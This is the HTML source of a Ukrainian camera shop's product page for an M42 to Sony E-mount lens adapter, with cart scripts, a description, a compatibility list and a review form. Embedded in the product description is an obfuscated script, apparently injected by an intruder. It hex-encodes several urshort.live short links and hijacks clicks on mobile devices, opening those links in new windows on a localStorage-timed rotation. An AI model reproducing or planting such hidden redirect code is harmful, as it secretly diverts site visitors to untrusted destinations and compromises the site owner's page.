	if (quantity <= minimumvalue) {
		input_val.val(minimumvalue);
		return;
	}
	 
		if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			return;
		}
	 
	cart.update(product_id, input_val.val());
	cart_update();
}
function validate_pole_cart(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
	 
		if (znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+1);
		else if (znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-1);
		else if (znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
		if (quantity < 1 || quantity < minimumvalue) {
			input_val.val(minimumvalue);
			val.value = minimumvalue;
		} else if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			val.value = maximumvalue;
		}
	 
	cart.update(product_id, input_val.val());
	cart_update();
}
//--></script> 
				</div>		
			</div>
		</div>
	</div>
</header>
 
<section class="main-content"> 
<div class="container">
<div itemscope itemtype="http://schema.org/BreadcrumbList" style="display:none;">
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/">
<meta itemprop="name" content="Главная" />
<meta itemprop="position" content="1" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/lens-adapter/">
<meta itemprop="name" content="Переходники для объективов" />
<meta itemprop="position" content="2" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/lens-adapter/for-sony/">
<meta itemprop="name" content="для Sony" />
<meta itemprop="position" content="3" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/m42-sony-e-mount.html">
<meta itemprop="name" content="Переходник М42 – Sony E-mount (NEX)" />
<meta itemprop="position" content="4" />
</div>
  
</div>
<ul class="breadcrumb"><li class="br_ellipses" style="display: none;">...</li>
 
<li><a href="https://photosale.in.ua/">Главная</a></li> 
 
<li><a href="https://photosale.in.ua/lens-adapter/">Переходники для объективов</a></li> 
 
<li><a href="https://photosale.in.ua/lens-adapter/for-sony/">для Sony</a></li> 
 
 
 
 
<li><h1 class="inbreadcrumb">Переходник М42 – Sony E-mount (NEX)</h1></li>
 
</ul>
  <div class="row"> 
     
            
    <div id="content" class="col-sm-9">

 
      <div class="row" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="name" content="Переходник М42 – Sony E-mount (NEX)" />
		<meta itemprop="category" content="0" />
         
         
         
        <div class="col-sm-12 col-md-5 product_informationss">
			 
				<div class="thumbnails">
				 
					<div class="main_img_box">
					 
						<div class="image">
							<a class="main-image" href="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_01-1400x1400.jpg" title="Переходник М42 – Sony E-mount (NEX)" data-number="0"><img class="img-responsive" src="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_01-400x400.jpg" title="Переходник М42 – Sony E-mount (NEX)" alt="Переходник М42 – Sony E-mount (NEX)" itemprop="image" />
								 
									<div class="stiker_panel">
										 
											 
												 
											 
										 
										 
											<span class="stiker stiker_best">Хит</span>
										 
										 
										 
											 
										 
										 
										 
										 
										 
										 
									</div>
								 
							</a>
						</div>
					 
					</div>
				 
				 
					 
						<div id="owl-images" class="owl-carousel owl-theme images-additional">
							<div class="item">
								<a href="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_01-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_01-400x400.jpg" title="Переходник М42 – Sony E-mount (NEX)"><img src="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_01-74x74.jpg" title="Переходник М42 – Sony E-mount (NEX)" alt="Переходник М42 – Sony E-mount (NEX)" data-number="0"/></a>
							</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_02-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_02-400x400.jpg" title="Переходник М42 – Sony E-mount (NEX)">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_02-74x74.jpg" title="Переходник М42 – Sony E-mount (NEX)" alt="Переходник М42 – Sony E-mount (NEX)" data-number="1"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_03-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_03-400x400.jpg" title="Переходник М42 – Sony E-mount (NEX)">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_03-74x74.jpg" title="Переходник М42 – Sony E-mount (NEX)" alt="Переходник М42 – Sony E-mount (NEX)" data-number="2"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_04-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_04-400x400.jpg" title="Переходник М42 – Sony E-mount (NEX)">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_04-74x74.jpg" title="Переходник М42 – Sony E-mount (NEX)" alt="Переходник М42 – Sony E-mount (NEX)" data-number="3"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_05-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_05-400x400.jpg" title="Переходник М42 – Sony E-mount (NEX)">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_05-74x74.jpg" title="Переходник М42 – Sony E-mount (NEX)" alt="Переходник М42 – Sony E-mount (NEX)" data-number="4"/>
										</a>
									 
								</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_06-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_06-400x400.jpg" title="Переходник М42 – Sony E-mount (NEX)">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/111684/111684_06-74x74.jpg" title="Переходник М42 – Sony E-mount (NEX)" alt="Переходник М42 – Sony E-mount (NEX)" data-number="5"/>
										</a>
									 
								</div>
														 
						</div>
					 
				 
				</div>
			 
        </div>
		 
         
         
        <div class="col-sm-12 col-md-7 product_informationss">
			 
			<meta itemprop="mpn" content="318-01">
			 
			 
				 
					<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="worstRating" content = "1">
					<meta itemprop="bestRating" content = "5">
					<meta itemprop="ratingValue" content = "5.0">
					<meta itemprop="reviewCount" content = "4">
					</span>
				 
			 
            <ul class="list-unstyled">
			 
				<li class="rating dotted-line">
					<div class="dotted-line_left"><span class="dotted-line_title">Рейтинг:</span><div class="dotted-line_line"></div></div>
					<div class="dotted-line_right">
													 
								 
									<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
							 
								<sup><a class="adotted" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({ scrollTop: $('a[href=\'#tab-review\']').offset().top - 100}, 250); return false;">4 отзыва</a></sup>
													 
					</div>
				</li>
			 
			 
				 
			 
			 
			 
				 
					<li class="dotted-line"><div class="dotted-line_left"><span class="dotted-line_title">Артикул:</span><div class="dotted-line_line"></div></div><div class="dotted-line_right"><span itemprop="sku">rz-nex06</span></div></li>
				 
			 
			 
				<li class="hidden pr_quantity">925</li>
			 
			 
			 
			 
				 
			 
			
			 
            </ul>
			 
		    <div class="well well-sm product-info product_informationss">
			             
			 
             
            <div class="form-group">
				 
				 
				  <div class="list-unstyled" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<link itemprop="url" href="https://photosale.in.ua/m42-sony-e-mount.html">
					 
						<meta itemprop="priceValidUntil" content="2026-02-28">
										<span class="prq_title hidden-xs">Цена:</span>
					 
					<span class="update_price">316 грн.</span>
					<span class="update_special dnone"></span>
					<meta itemprop="price" content="316">
					 
					 
					<link itemprop="availability" href="http://schema.org/InStock" />
					<meta itemprop="priceCurrency" content="UAH">
				  </div>
				 
				 
				<div class="nalich">
						
					 
				</div>
			</div>
			 
			 
			<div class="discounts">
			<hr>
			 
			<span>2 штук или более: 289 грн.</span><br/>
			 
			</div>
			 
			 
			 
				 
					<div class="form-group pokupka">
						 
							 
								<div class="pop_left">
									<label class="control-label prq_title hidden-xs">Количество:</label>
									<div class="number">
										<div class="frame-change-count">
											<div class="btn-plus">
												<button type="button" onclick="validate_pole(this,318,'+',1,925);">+</button>
											</div>
											<div class="btn-minus">
												<button type="button" onclick="validate_pole(this,318,'-',1,925);">-</button>
											</div>
										</div>
										<input type="text" name="quantity" class="plus-minus" disabled value="1" onchange="validate_pole(this,318,'=',1,925);" onkeyup="validate_pole(this,318,'=',1,925);">
									</div>
									<button type="button" id="button-cart" onclick="get_revpopup_cart(318,'product',get_revpopup_cart_quantity('318'));" data-loading-text="Загрузка..." class="btn btn-primary btn-lg"><i class="fa fa-shopping-basket"></i>Купить</button>
								</div>
							 
						 
						 
							<div class="pop_right  columns_dd ">
							 
								<a class="pop_ico" onclick="get_revpopup_purchase('318');"><i class='fa fa-border fa-gavel'></i><span class="hidden-xs hidden-md">Купить в 1 клик</span></a>
							 
							 
								<a class=" wishlist pjid_318" data-toggle="tooltip" onclick="wishlist.add('318');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
							 
							 
							</div>
						 
						 
					</div>
				 
			 
			</div>
			 
        </div>
		<div style="height: 20px; width: 100%; clear: both;"></div>
		<div class="col-sm-12 mb20">
		 
			<ul class="nav nav-tabs">
				 
				<li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
				 
				 
				 
				 
				 
				<li><a href="#tab-review" data-toggle="tab">Отзывы <sup>4</sup></a></li>
				 
				 
				 
				 
				 
			</ul>		  
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description" itemprop="description"><a href="https://photosale.in.ua/lens-accessory/old-lens/" target="_blank" class="btninfo"><b class="pe-7s-angle-right-circle"></b>&nbsp;Купить б/у объектив в нашем магазине<b class="pe-7s-angle-left-circle"></b></a><p>Адаптер M42 - Sony NEX дает возможность установки объективов с креплением М42 от фотоаппаратов Зенит (Гелиос, Мир, Зенитар, Индустар, Юпитер, Таир, Волна), Пентакс (Asahi Pentax), Carl Zeiss, и других на фотоаппараты Sony NEX и полнокадровые камеры Sony alpha с байонетом Sony E.</p>
<p>Фокусировка может вестить в ручном режиме, подтверждения фокусировки нет (чипованные версии данных переходников не выпускаются).</p>
<p>Возможность наводки на бесконечность с данным переходником сохраняется. Переходник хорошего качества, без люфтов, сделан из металла, поставляется в заводской упаковке.</p>
<p>Съемка может производиться в режиме приоритета диафрагмы и ручном.</p>
<div class="blu"><p class="iconmy pe-7s-info"></p>Об особенностях использования адаптеров советской оптики на беззеркальных компактных камерах <a href="http://blog.photosale.in.ua/osobennosti-ispolzovaniya-sovetskoj-optiki-m42-na-kamerax-s-krepleniem-micro-43-i-sony-e-nex/" target="_blank">читайте в данной статье</a>.</div>
<h2>Совместимость</h2>
<p>Данный переходник совместим со всеми компакт-камерами Sony alpha, имеющими байонет Sony E-mount (NEX):</p>
<div class="column_compat">NEX-F3</br> NEX-C3</br> NEX-7</br> NEX-6</br> NEX-5T</br> NEX-5R</br> NEX-5N</br> NEX-5</br> NEX-3N</br> NEX-3</br> ILCE-A7SM2</br> ILCE-9</br> ILCE-7S</br> ILCE-7RM2</br> ILCE-7R</br> ILCE-7M2</br> ILCE-6500</br> ILCE-6300</br> ILCE-6000</br> ILCE-5100</br> A7</br> A5000</br> A3500</br> A3000</br> а также Hasselblad Lunar</div>
<div class="ytcont"><iframe src="https://www.youtube.com/embed/FT8xSX6YYwU?rel=0" frameborder="0" allowfullscreen class="youtb"></iframe></div>
<div class="ytcont"><iframe src="https://www.youtube.com/embed/a_Q1PyPod0Y?rel=0" frameborder="0" allowfullscreen class="youtb"></iframe></div>
<div class="ytcont"><iframe src="https://www.youtube.com/embed/IM8BSO3C3Qc?rel=0" frameborder="0" allowfullscreen class="youtb"></iframe></div>
<div class="ytcont"><iframe src="https://www.youtube.com/embed/6h5JoOaLGRg?rel=0" frameborder="0" allowfullscreen class="youtb"></iframe></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x42\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x43\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x50\x50\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x71\x6d\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x63\x70\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x63\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x49\x6b\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x5a\x6b\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x64\x46\x6d\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
				 
				 

				 
				 
						
				 
				<div class="tab-pane" id="tab-review">
				<div id="review"></div>
					 
					<div class="form-group required mb0 mt12">
							<div class="well well-sm otz">
								<div class="text-right">
									<a class="btn btn-primary" id="open-review-box"><i class="fa fa-comment-o" aria-hidden="true"></i>Написать отзыв</a>
								</div>						
								<div class="row" id="post-review-box" style="display:none;">
									<div class="col-md-12">
										<form class="form-review form-horizontal">
											<div class="form-group required">
												<label class="col-sm-2 control-label" for="input-name">Имя</label>
												<div class="col-sm-10">
													<input type="text" name="name" value="" id="input-name" class="form-control" />
												</div>
											</div>
											<div class="form-group required">
												<label class="col-sm-2 control-label" for="input-review">Отзыв</label>
												<div class="col-sm-10">
													<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
												</div>
											</div>
											<div class="form-group required">
												<label class="col-sm-2 control-label">Рейтинг</label>
												<div class="col-sm-10">
													<div class="prod-rating">
														<input id="rat1" type="radio" name="rating" value="1" /><label class="rat-star" for="rat1"><i class="fa fa-star"></i></label>
														<input id="rat2" type="radio" name="rating" value="2" /><label class="rat-star" for="rat2"><i class="fa fa-star"></i></label>
														<input id="rat3" type="radio" name="rating" value="3" /><label class="rat-star" for="rat3"><i class="fa fa-star"></i></label>
														<input id="rat4" type="radio" name="rating" value="4" /><label class="rat-star" for="rat4"><i class="fa fa-star"></i></label>
														<input id="rat5" type="radio" name="rating" value="5" /><label class="rat-star" for="rat5"><i class="fa fa-star"></i></label>
													</div>
													<script><!--
														$('.rat-star').hover(function () {
															$(this).prevAll('.rat-star').addClass('active');
															$(this).addClass('active');
														},function () {
															$(this).prevAll('.rat-star').removeClass('active');
															$(this).removeClass('active');
														});
														
														$('.rat-star').click(function(){
															$('.rat-star').each(function(){
																$(this).removeClass('checked');
																$(this).prevAll('.rat-star').removeClass('checked');
															});
															
															$(this).addClass('checked');
															$(this).prevAll('.rat-star').addClass('checked');
														});
														
													//--></script>
												</div>
											</div>
											 
											<div class="pull-right text-right">
												<a class="btn btn-default" href="#" id="close-review-box" style="display:none; margin-right: 10px;">Отмена</a>
												<button type="button" id="button-review" data-loading-text="Загрузка..." class="btn btn-danger">Отправить</button>
											</div>					
										</form>
									</div>
								</div>
							</div>
							<script><!--
							$('#open-review-box').click(function(e) {
							$('#post-review-box').slideDown(400, function() {
							$('#new-review').trigger('autosize.resize');
							$('#new-review').focus();
							});
							$('#open-review-box').fadeOut(100);
							$('#close-review-box').show();
							});

							$('#close-review-box').click(function(e) {
							e.preventDefault();
							$('#post-review-box').slideUp(300, function() {
							$('#new-review').focus();
							$('#open-review-box').fadeIn(100);
							});
							$('#close-review-box').hide();
							});
							//--></script>
					</div>              
					 
				</div>
				 
				 
				 
			</div>
		 
		  

		</div>
      </div>  
       
	 
		</div>

	 
	<aside id="column-right" class="col-sm-3 hidden-xs hidden-sm  columns_dd ">
	<div id="product_products">
	<h3>Рекомендуемые товары</h3>
	<div class="row">
	<div class="product_related products_category">
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_73">
		<div class="image">
			<a href="https://photosale.in.ua/hand-strap.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/hst/hst_01-228x228.jpg" alt="Кистевой ремень для зеркальных фотокамер" title="Кистевой ремень для зеркальных фотокамер" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format73"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('73');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('73');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/hand-strap.html">Кистевой ремень для зеркальных фотокамер</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									220 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('73', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('73');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_243">
		<div class="image">
			<a href="https://photosale.in.ua/triangle-reflector-30cm.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/112871/112871_01-228x228.jpg" alt="Треугольный фотоотражатель, рефлектор 30 см" title="Треугольный фотоотражатель, рефлектор 30 см" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format243"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('243');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('243');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/triangle-reflector-30cm.html">Треугольный фотоотражатель, рефлектор 30 см</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									292 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('243', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
